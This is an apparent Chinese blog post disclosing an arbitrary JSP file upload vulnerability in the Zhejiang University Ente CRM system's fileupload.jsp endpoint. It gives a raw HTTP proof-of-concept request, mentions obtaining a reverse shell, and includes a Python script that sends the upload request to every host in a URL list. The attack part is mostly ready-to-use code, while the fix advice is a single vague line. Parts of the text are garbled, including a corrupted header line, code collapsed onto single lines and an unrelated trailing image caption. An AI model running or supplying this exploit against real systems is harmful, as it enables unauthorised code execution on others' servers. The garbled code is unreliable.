声明

本文仅用于技术交流,请勿用于非法用途

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。

一、产品简介

浙大恩特客户资源管理系统是一款针对企业客户资源管理的软件产品。该系统旨在帮助企业高效地管理和利用客户资源,提升销售和市场营销的效果。

二、漏洞概述

浙大恩特客户资源管理系统中的fileupload.jsp接口存在安全漏洞,允许攻击者向系统上传任意恶意JSP文件,从而可能导致潜在的远程执行代码攻击。该漏洞可能会对系统的完整性和安全性产生严重影响。

三、漏洞复现

poc

POST /entsoft_en/entereditor/jsp/fileupload.jsp?filename=waodqqlo.jsp HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: application/x-www-form-urlencoded

Connection: close

Accept-Encoding: gzip, deflate

Content-Length: 12folcamgi123Repeater

访问上传的路径

反弹shell

博主不敢尝试!!!



四、批量验证poc

使用方法

python .\pocname.py -f .\url.txt

import argparse

import time

import requests

parser = argparse.ArgumentParser(description='浙大恩特客户资源管理系统任意文件上传')

parser.add_argument('-f',help='Batch detection file name',type=str)

args = parser.parse_args()

file = args.f

def get_url(file):with open('{}'.format(file),'r',encoding='utf-8') as f:for i in f:i = i.replace('\n', '')send_req("http://"+i)

def send_req(url_check):print('{} runing Check'.format(url_check))url = url_check + '/entsoft_en/entereditor/jsp/fileupload.jsp?filename=waodqqlo.jsp'header = {'User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15','Content-Type':'application/x-www-form-urlencoded','Accept-Encoding':'gzip, deflate','Content-Length': '12','Connection':'close'}data = ("abcdef")try:requests.packages.urllib3.disable_warnings()response = requests.post(url=url,headers=header,data=data,timeout=3)if response.status_code == 200:print('存在浙大恩特客户资源管理系统任意文件上传漏洞,请尽快修复漏洞!!!')except Exception as e:print(e)pass

if __name__ == '__main__':if file is None:print('请在当前目录下新建需要检测的url.txt')else:get_url(file)五、修复建议

多装一些安全设备,或者打补丁,升级系统等

![idea报[Ubuntu] File watcher failed repeatedly and has been disabled](https://img-blog.csdnimg.cn/d6833dbb1ba144a28c9a360400751beb.png)